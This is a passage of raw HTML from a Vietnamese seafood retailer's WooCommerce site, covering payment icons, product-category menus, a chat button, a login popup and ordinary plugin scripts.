1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path></svg></div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32"><path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path></svg></div></div> </div> <div class="footer-primary pull-left"> <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://crabseafood.vn/">TRANG CHỦ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10632"><a href="https://crabseafood.vn/danh-muc-san-pham/qua-tet-2026/">QUÀ TẾT 2026</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5805"><a href="https://crabseafood.vn/hai-san-tuoi-song/">HẢI SẢN TƯƠI SỐNG</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6884"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/">SẢN PHẨM CHẾ BIẾN &#8211; CRAB FOOD</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8007"><a href="https://crabseafood.vn/category/https-crabseafood-vn-category-vao-bep-cung-crab/">VÀO BẾP CÙNG CRAB</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://crabseafood.vn/gioi-thieu/">VỀ CRAB SEAFOOD</a></li></ul></div> <div class="copyright-footer"> Copyright 2026 &copy; <strong>UX Themes</strong> </div> </div> </div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left circle" id="top-link"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"> <div class="sidebar-menu no-scrollbar "> <ul class="nav nav-sidebar nav-vertical nav-uppercase"> <li class="header-search header-search-lightbox has-icon"> <div class="header-button"> <a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field" class="icon button round is-outline is-small"> <i class="icon-search" style="font-size:16px;"></i></a> </div> <div id="search-lightbox" class="mfp-hide dark text-center"> <div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://crabseafood.vn/"> <div class="flex-row relative"> <div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label> <input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Bạn muốn ăn gì?" name="s"/> <input type="hidden" name="post_type" value="product"/> </div> <div class="flex-col"> <button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0"> <i class="icon-search" ></i> </button> </div> </div> <div class="live-search-results text-left z-top"></div></form></div> </div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://crabseafood.vn/">TRANG CHỦ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10632"><a href="https://crabseafood.vn/danh-muc-san-pham/qua-tet-2026/">QUÀ TẾT 2026</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5805"><a href="https://crabseafood.vn/hai-san-tuoi-song/">HẢI SẢN TƯƠI SỐNG</a><ul class="sub-menu nav-sidebar-ul children"> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-779"><a href="https://crabseafood.vn/danh-muc-san-pham/ca-bien/">Nhóm Cá Lưới</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-778"><a href="https://crabseafood.vn/danh-muc-san-pham/cua-ghe/">Nhóm Cua Ghẹ</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-781"><a href="https://crabseafood.vn/danh-muc-san-pham/tom/">Nhóm Tôm</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-784"><a href="https://crabseafood.vn/danh-muc-san-pham/muc/">Nhóm Mực</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-780"><a href="https://crabseafood.vn/danh-muc-san-pham/ngao-so-oc/">Nhóm Ngao Sò Ốc</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/hai-san-nhap-khau/">Hải Sản Nhập Khẩu</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10061"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/nhom-san-pham-tien-loi/">Nhóm Sản Phẩm Tiện Lợi</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10060"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/do-kho-1-nang/">Nhóm Hải Sản Khô &#8211; Một Nắng</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6884"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/">SẢN PHẨM CHẾ BIẾN &#8211; CRAB FOOD</a><ul class="sub-menu nav-sidebar-ul children"> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6886"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-cua-ghe/">Món Cua &#8211; Ghẹ</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6887"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-ngao-so-oc/">Món Ngao &#8211; Sò &#8211; Ốc</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6889"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-tom/">Món Tôm</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6885"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-ca-muc/">Món Cá &#8211; Mực</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6888"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-tien-loi/">Món Tiện Lợi</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8007"><a href="https://crabseafood.vn/category/https-crabseafood-vn-category-vao-bep-cung-crab/">VÀO BẾP CÙNG CRAB</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://crabseafood.vn/gioi-thieu/">VỀ CRAB SEAFOOD</a></li> </ul> </div></div> <div class="zalo-container left"> <a id="zalo-btn" href="https://zalo.me/0931434823" target="_blank" rel="noopener noreferrer nofollow"> <div class="zalo-ico zalo-has-notify"> <div class="zalo-ico-main"> <img width="500" height="500" src="https://crabseafood.vn/wp-content/plugins/chat-with-me-on-zalo/assets/images/zalo-1.png" alt="Chat With Me on Zalo"/> </div> <em></em> </div> </a> </div> <div id="login-form-popup" class="lightbox-content mfp-hide"> <div class="woocommerce-notices-wrapper"></div><div class="account-container lightbox-inner"> <div class="account-login-inner"> <h3 class="uppercase">Đăng nhập</h3> <form class="woocommerce-form woocommerce-form-login login" method="post"> <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" /> </p> <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <label for="password">Mật khẩu&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <p class="form-row"> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever"/> <span>Ghi nhớ mật khẩu</span> </label> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7afa8672b3"/><input type="hidden" name="_wp_http_referer" value="/tag/ban-hai-san-tuoi-song/"/> <button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button> </p> <p class="woocommerce-LostPassword lost_password"> <a href="https://crabseafood.vn/tai-khoan/lost-password/">Quên mật khẩu?</a> </p> </form> </div> </div> </div> <style type="text/css" media="screen"></style><div id='pys_ajax_events'></div> <script> var node = document.getElementsByClassName('woocommerce-message')[0]; if(node && document.getElementById('pys_late_event')) { var messageText = node.textContent.trim(); if(!messageText) { node.style.display = 'none'; } } </script> <a aria-label="Call Now Button" href="tel:1900088879" id="callnowbutton" class="call-now-button cnb-zoom-100 cnb-zindex-10 cnb-single cnb-left" style="background-image:url([data-uri]); background-color:#eeee22;"><span>Call Now Button</span></a><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=163178100155462&ev=PageView&noscript=1&cd%5Bpost_category%5D=V%C3%A0o+b%E1%BA%BFp+c%C3%B9ng+Crab&cd%5Bpage_title%5D=b%C3%A1n+h%E1%BA%A3i+s%E1%BA%A3n+t%C6%B0%C6%A1i+s%E1%BB%91ng&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=853&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=crabseafood.vn%2Ftag%2Fban-hai-san-tuoi-song%2F" alt=""></noscript> <script type="text/javascript"> (function () { var c = document.body.className; c = c.replace(/woocommerce-no-js/, 'woocommerce-js'); document.body.className = c; })(); </script> <script type="text/template" id="tmpl-variation-template"> <div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div> <div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div> <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script><script type="text/template" id="tmpl-unavailable-variation-template"> <p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p></script><script type='text/javascript' src='https://crabseafood.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js' id='jquery-selectBox-js'></script><script type='text/javascript' src='//crabseafood.vn/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js' id='prettyPhoto-js'></script><script type='text/javascript' id='jquery-yith-wcwl-js-extra'>/* <![CDATA[ */var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/crabseafood.vn\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart 